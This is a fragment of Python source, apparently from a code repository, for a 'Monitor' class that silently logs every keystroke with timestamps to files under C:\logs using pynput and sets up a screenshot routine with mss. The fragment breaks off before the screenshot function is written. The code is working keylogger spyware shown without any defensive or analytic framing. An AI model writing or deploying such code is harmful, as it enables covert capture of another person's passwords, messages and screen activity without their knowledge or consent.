 import time
import os
from threading import Timer, Thread
from mss import mss
from pynput.keyboard import Listener
import ctypes
class IntervalTimer(Timer):
    def run(self):
        while not self.finished.wait(self.interval):
            self.function(*self.args, **self.kwargs)
class Monitor:
    def _on_press(self, k):
        with open('C:\logs\keylogs\log.txt', 'a') as f:
            f.write('{}\t\t{}\n'.format(k, time.time()))
    def _build_logs(self):
        if not os.path.exists('C:\logs'):
            os.mkdir('C:\logs')
            os.mkdir('C:\logs\screenshots')
            os.mkdir('C:\logs\keylogs')
    def _keylogger(self):
        with Listener(on_press=self._on_press) as listener:
            listener.join()
    def _screenshot(self):